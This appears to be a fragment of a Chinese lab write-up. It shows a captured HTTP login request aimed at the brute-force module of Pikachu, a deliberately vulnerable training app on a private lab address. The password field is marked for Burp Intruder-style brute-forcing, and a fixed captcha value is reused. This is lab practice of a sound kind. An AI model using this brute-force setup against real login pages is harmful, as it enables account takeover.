 目标: http://192.168.88.134
1 POST /pikachu-master/vul/burteforce/bf_client.php HTTP/1.1
2 Host: 192.168.88.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.88.134/pikachu-master/vul/burteforce/bf_client.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 50
10 Origin: http://192.168.88.134
11 Sec-GPC: 1
12 Connection: close
13 Cookie: PHPSESSID=dddle6ubo0glb2johdcudpflt0
14 Upgrade-Insecure-Requests: 1
15 Priority: u=1
16
17 username=admin&password=§1§&vcode=50IHL&submit=Login